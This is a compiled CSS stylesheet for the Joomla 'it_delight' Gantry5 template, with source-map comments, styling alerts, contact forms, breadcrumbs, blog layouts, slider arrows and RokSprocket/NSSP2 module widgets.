/* line 121, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info a, .alert-info a:hover, .alert-info .alert-link, .alert-info .alert-link:hover {
  color: #2d6987;
  font-weight: bold;
}
/* line 125, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info a:hover, .alert-info a:hover:hover, .alert-info .alert-link:hover, .alert-info .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 131, templates/it_delight/scss/delight-joomla/_utilities.scss */
.text-info {
  color: #3a87ad;
}
/* line 135, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-info h4 {
  color: #3a87ad !important;
}
/* line 139, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-info:hover, a.text-info:focus {
  color: #34789a;
}
/* line 145, templates/it_delight/scss/delight-joomla/_utilities.scss */
.platform-content input {
  box-sizing: inherit;
}
/* line 150, templates/it_delight/scss/delight-joomla/_utilities.scss */
.form-actions {
  background-color: transparent;
  border: none;
  margin: 0;
  padding: 0;
}
/* line 158, templates/it_delight/scss/delight-joomla/_utilities.scss */
.element-invisible {
  border: 0 none;
  height: 1px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* line 1, templates/it_delight/scss/delight-joomla/_contacts.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact > h3 {
  display: none;
}
/* line 5, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact .contact-address {
  margin: 0;
}
/* line 8, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form {
  margin-bottom: 0;
}
/* line 10, templates/it_delight/scss/delight-joomla/_contacts.scss */
/* line 11, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form fieldset > legend {
  font-size: 1.035rem;
  color: #333;
  margin-bottom: 0;
}
/* line 17, templates/it_delight/scss/delight-joomla/_contacts.scss */
/* line 18, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form.form-horizontal .control-label {
  text-align: left;
}
/* line 22, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form input, .contact #contact-form textarea {
  width: 300px;
}
@media only all and (max-width: 47.99rem) {
  .contact #contact-form input, .contact #contact-form textarea {
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 13, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .contact #contact-form input, .contact #contact-form textarea {
    width: 100%;
  }
}
/* line 31, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form #jform_contact_email_copy {
  width: 10px;
}
/* line 34, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form label {
  margin-top: 3px;
}
/* line 37, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form #jform_contact_email_copy-lbl {
  margin-top: 0;
}
/* line 40, templates/it_delight/scss/delight-joomla/_contacts.scss */
@media only all and (max-width: 47.99rem) {
  .contact #contact-form .form-actions {
    padding: 0;
  }
  /* line 43, templates/it_delight/scss/delight-joomla/_contacts.scss */
  .contact #contact-form .form-actions > button {
    display: block;
    width: 100%;
  }
}
/* line 49, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form.well {
  border: none;
  padding: 0;
  background: none;
}
/* line 1, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb {
  margin: 6px 0 0;
  padding: 0;
  background: none;
}
@media only all and (max-width: 47.99rem) {
  ul.breadcrumb {
    margin: 0;
  }
}
/* line 8, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li {
  text-shadow: none;
}
/* line 10, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li .divider {
  display: none;
}
/* line 13, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 14, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li + li:after {
  content: "/ ";
  padding: 0 5px;
}
/* line 18, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 19, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li + li:last-child:after {
  content: none;
  padding: 0;
}
/* line 28, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 29, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 30, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 31, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
.g-grid > .g-block:last-child ul.breadcrumb {
  text-align: right;
}
@media only all and (max-width: 47.99rem) {
  .g-grid > .g-block:last-child ul.breadcrumb {
    text-align: center;
  }
}
/* line 38, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 39, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
.g-grid > .g-block:first-child ul.breadcrumb {
  text-align: left;
}
@media only all and (max-width: 47.99rem) {
  .g-grid > .g-block:first-child ul.breadcrumb {
    text-align: center;
  }
}
/* line 1, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_blog.scss */
.blog .category-desc, .blog-featured .category-desc {
  margin: -10px 0 30px;
}
/* line 6, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 7, templates/it_delight/scss/delight-joomla/_blog.scss */
.blog .items-more ol, .blog-featured .items-more ol {
  padding-left: 0;
  margin: 0 0 60px 0;
}
/* line 12, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 13, templates/it_delight/scss/delight-joomla/_blog.scss */
.blog article.item, .blog-featured article.item {
  margin-bottom: 60px;
}
/* line 19, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 20, templates/it_delight/scss/delight-joomla/_blog.scss */
.item-page ul.pager {
  margin-bottom: 0;
}
/* line 25, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 26, templates/it_delight/scss/delight-joomla/_blog.scss */
article .item-image {
  margin-bottom: 20px;
}
/* line 31, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 32, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 33, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category li h3 {
  margin: 10px 0;
}
/* line 35, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category li h3 a {
  color: #333;
}
/* line 37, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category li h3 a:hover {
  color: #ef7534;
}
/* line 43, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category form {
  margin-bottom: 0;
}
/* line 48, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header {
  padding: 0 0 25px 0;
  border-bottom: 1px solid #efefef;
}
/* line 51, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 52, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 53, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header > .icons .btn-group .btn {
  padding: 0.3rem 0.6rem !important;
}
/* line 55, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header > .icons .btn-group .btn .caret {
  border-top-color: #777;
  margin-left: 3px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 60, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 61, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header > .icons .btn-group .btn:hover .caret, .g-article-header > .icons .btn-group .btn:focus .caret {
  border-top-color: #fff;
}
/* line 68, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 69, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header .page-header h2 {
  margin: 0 0 -10px 0;
}
/* line 71, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header .page-header h2 a {
  color: #333;
}
/* line 73, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header .page-header h2 a:hover {
  color: #ef7534;
}
/* line 81, templates/it_delight/scss/delight-joomla/_blog.scss */
.readmore {
  margin: 0;
}
/* line 83, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 84, templates/it_delight/scss/delight-joomla/_blog.scss */
.readmore .btn span {
  display: none;
}
/* line 90, templates/it_delight/scss/delight-joomla/_blog.scss */
.tags {
  margin-bottom: 1.5rem;
}
/* line 94, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info {
  margin: 20px 0 0;
}
/* line 96, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info .article-info-term {
  display: none;
}
/* line 99, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info dd {
  display: inline-block;
  margin: 0 20px 0 0;
}
/* line 102, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info dd i {
  margin-right: 5px;
}
/* line 108, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 109, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category form {
  margin-bottom: 0;
}
/* line 112, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category .pagination {
  margin-bottom: 0;
}
/* line 114, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category .pagination > ul {
  margin-bottom: 0;
  box-shadow: none;
}
/* line 118, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category .pagination .counter {
  margin-bottom: 0;
}
@media only all and (max-width: 47.99rem) {
  .content-category .pagination .counter {
    float: none;
  }
}
/* line 127, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination {
  margin: 0;
}
/* line 129, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination ul {
  margin: 0;
  box-shadow: none;
}
/* line 132, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 133, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination ul > li > a, .pagination ul > li > span {
  color: #777;
  padding: 6px 15px;
  margin-right: 5px;
  border: 1px solid #efefef;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  transition: background 0.2s;
}
/* line 142, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination .counter {
  margin: 7px 0 0;
}
@media only all and (max-width: 47.99rem) {
  .pagination .counter {
    float: none;
  }
}
/* line 1, templates/it_delight/scss/delight-joomla/_revolution.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_revolution.scss */
/* line 3, templates/it_delight/scss/delight-joomla/_revolution.scss */
/* line 4, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-caption a.button {
  color: #fff;
}
/* line 6, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-caption a.button.dark {
  margin-left: 10px;
}
/* line 13, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome, sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: bold;
  margin-right: 0;
  margin-top: 2px;
  text-align: center;
  text-decoration: inherit;
  width: 35px;
}
/* line 26, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows {
  background: #000;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
  border-radius: 5px;
  cursor: pointer;
  height: 35px;
  width: 35px;
  -webkit-transition: background 0.3s, opacity 0.3s;
  -moz-transition: background 0.3s, opacity 0.3s;
  transition: background 0.3s, opacity 0.3s;
}
/* line 35, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows:hover {
  color: #fff;
}
/* line 38, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-leftarrow:before {
  content: "\f104";
}
/* line 41, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-rightarrow:before {
  content: "\f105";
}
/* line 44, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows.tp-rightarrow:before {
  margin-left: 1px;
}
/* line 47, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows:hover {
  background: #000;
}
/* line 1, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-title {
  margin: 0 0 10px;
  font-size: 1.035rem;
  font-weight: normal;
}
/* line 6, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-title a {
  color: #333;
}
/* line 8, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-title a:hover {
  color: #ef7534;
}
/* line 13, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-introtext {
  margin: 0;
}
/* line 16, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 17, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-social span {
  margin-left: 0 !important;
  margin-right: 10px;
}
/* line 22, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-rating {
  margin-bottom: 10px;
}
/* line 25, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links {
  margin-top: 10px;
  font-size: 0.81rem;
}
/* line 28, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-created {
  margin-right: 15px;
}
/* line 30, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-created:before {
  content: "\f017";
  font-family: FontAwesome;
  margin-right: 2px;
}
/* line 36, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-author {
  margin-right: 15px;
}
/* line 38, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-author:before {
  content: "\f007";
  font-family: FontAwesome;
  margin-right: 2px;
}
/* line 44, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category {
  margin-right: 15px;
}
/* line 46, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category a {
  color: #777;
}
/* line 48, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category a:before {
  content: "\f07c";
  font-family: FontAwesome;
  margin-right: 2px;
}
/* line 53, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category a:hover {
  color: #ef7534;
}
/* line 58, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-comments {
  margin: 0;
  margin-right: 15px;
  color: #777;
  background: none;
  padding: 0;
  font-size: inherit;
}
/* line 65, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-comments:before {
  content: "\f086";
  font-family: FontAwesome;
  margin-right: 6px;
}
/* line 70, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-comments:hover {
  color: #ef7534;
}
/* line 74, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-hits {
  margin-right: 15px;
  background: none;
  padding: 0;
  color: #777;
  font-size: inherit;
}
/* line 80, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-hits:before {
  content: "\f06e";
  font-family: FontAwesome;
  margin-right: 6px;
}
/* line 86, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore {
  margin: 0;
  margin-right: 15px;
  color: #777;
}
/* line 90, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore span {
  background: none;
  padding: 0;
  font-size: inherit;
}
/* line 95, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore:before {
  content: "\f0c1";
  font-family: FontAwesome;
  margin-right: 6px;
}
/* line 100, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore:hover {
  color: #ef7534;
}
/* line 105, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-page-inner-custom {
  overflow: hidden;
}
/* line 107, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-page-inner-custom > div {
  margin-bottom: 30px;
}
/* line 109, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-page-inner-custom > div:last-child {
  margin-bottom: 0;
}
/* line 114, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-link {
  position: relative;
}
/* line 116, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 117, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-link:hover .ns2-image-overlay {
  opacity: 1;
}
@media only all and (max-width: 30rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .nssp2 .ns2-image-link {
    margin-bottom: 15px;
  }
}
/* line 125, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-overlay {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* line 136, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-overlay:before {
  font-size: 25px;
  height: 25px;
  width: 25px;
  margin-left: -11px;
  margin-top: -17px;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  content: "\f0c1";
  font-family: FontAwesome;
}
/* line 151, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap {
  position: relative;
}
/* line 153, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers {
  position: absolute;
  top: -58px;
  right: 0;
}
/* line 157, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-play, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-play, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pause, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pause, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span {
  background: none;
  text-indent: 0;
  height: auto;
  width: auto;
}
/* line 163, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 164, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span {
  color: #777;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 167, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span.active, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span.active {
  color: #aaa;
}
/* line 172, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next {
  padding: 5px 10px;
  background: #ef7534;
  color: #fff;
  border-radius: 3px;
  font-size: 11px;
  margin-top: -4px;
  margin-right: 0;
  margin-left: 5px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 182, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev i, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev i, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next i, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next i {
  vertical-align: middle;
}
/* line 185, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next:hover {
  background: #333;
}
/* line 193, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 194, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 195, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .nssp2 .ns2-title {
  font-size: 0.9rem;
  margin: 0;
}
/* line 200, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 201, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom > div {
  margin: 0;
  border-bottom: 1px solid #515151;
}
/* line 204, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom > div:last-child {
  border: none;
}
/* line 206, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 207, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom > div:last-child .ns2-column > div {
  padding-bottom: 0 !important;
}
/* line 213, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 214, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 215, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom .ns2-first .ns2-column > div {
  padding-top: 0 !important;
}
/* line 2, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 3, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-title {
  background: url('../../images/listclosed.png') no-repeat scroll 98% #f9f9f9;
  border: none;
  border-bottom: 1px solid #efefef;
  border-radius: 0;
  margin: 0 !important;
  font-size: 1.035rem !important;
  line-height: inherit !important;
  padding: 13px 15px !important;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 13, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-title:hover {
  color: #ef7534 !important;
}
/* line 16, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-title .indicator {
  display: none;
}
/* line 20, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 21, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 22, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists li.active .sprocket-lists-title {
  background: url('../../images/listopen.png') no-repeat scroll 98% #f9f9f9;
}
/* line 27, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 28, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-item .sprocket-padding {
  padding: 18px 15px;
}
/* line 31, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 32, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-item .readon:hover {
  color: #ef7534;
  text-decoration: underline;
}
/* line 38, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav {
  position: absolute;
  top: -58px;
  right: 0;
  width: auto;
  padding: 0;
}
/* line 44, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination {
  margin: 0 10px;
  display: block;
}
/* line 47, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination li {
  background: none;
  color: #777;
  box-shadow: none;
  padding: 0 !important;
  opacity: 1;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 54, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination li:hover, .sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination li.active {
  color: #aaa;
}
/* line 59, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 60, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-arrows .arrow {
  background: #ef7534;
  box-shadow: none;
  padding: 5px 10px;
  font-size: 11px;
  border-radius: 3px;
  color: #fff;
  margin-left: 5px;
  margin-right: 0;
  margin-top: -4px;
  width: auto;
  height: auto;
  opacity: 1;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 74, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-arrows .arrow i {
  vertical-align: middle;
}
/* line 77, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-arrows .arrow:hover {
  background: #333;
}
/* line 82, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .spinner {
  margin-top: 2px;
}
/* line 88, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 89, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 90, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.white .sprocket-lists .sprocket-lists-title {
  background: url('../../images/listclosed.png') no-repeat scroll 98% #fff;
}
/* line 94, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 95, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 96, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.white li.active .sprocket-lists-title {
  background: url('../../images/listopen.png') no-repeat scroll 98% #fff;
}
/* line 104, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 105, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 106, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-content {
  bottom: 40px;
  top: auto;
  width: 60%;
}
/* line 110, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 111, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-content .readon:hover {
  color: #ef7534;
  text-decoration: underline;
}
@media only all and (max-width: 47.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 0;
    left: 0;
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 0;
    left: 0;
    width: 100%;
  }
}
/* line 126, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
@media only all and (max-width: 47.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-content .sprocket-features-desc {
    display: none;
  }
}
/* line 132, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-pagination {
  top: 15px;
  right: 20px;
  bottom: auto;
  left: auto;
}
/* line 138, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 139, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-arrows .arrow {
  font-size: 1.4rem;
  line-height: 1.4rem;
}
/* line 144, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-title {
  font-size: 1.5rem;
  color: #fff !important;
}
@media only all and (max-width: 47.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1rem;
    margin: 0;
    display: block;
  }
}
/* line 157, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 158, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 159, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-top .sprocket-tabs-nav {
  border-bottom: 1px solid #efefef;
  margin-bottom: 20px;
}
/* line 163, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-top li {
  border-right: 1px solid #efefef !important;
}
/* line 167, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 168, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-left .sprocket-tabs-nav {
  border-right: 1px solid #efefef;
}
/* line 171, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-left li {
  border-bottom: 1px solid #efefef !important;
}
/* line 175, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 176, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-right .sprocket-tabs-nav {
  border-left: 1px solid #efefef;
}
/* line 179, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-right li {
  border-bottom: 1px solid #efefef !important;
}
/* line 183, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 184, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-bottom .sprocket-tabs-nav {
  border-top: 1px solid #efefef;
  margin-top: 20px;
}
/* line 188, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-bottom li {
  border-right: 1px solid #efefef !important;
  margin-top: 0 !important;
}
/* line 193, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs .sprocket-tabs-nav {
  background: #f9f9f9;
  padding: 0 !important;
}
/* line 197, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li {
  margin: 0;
}
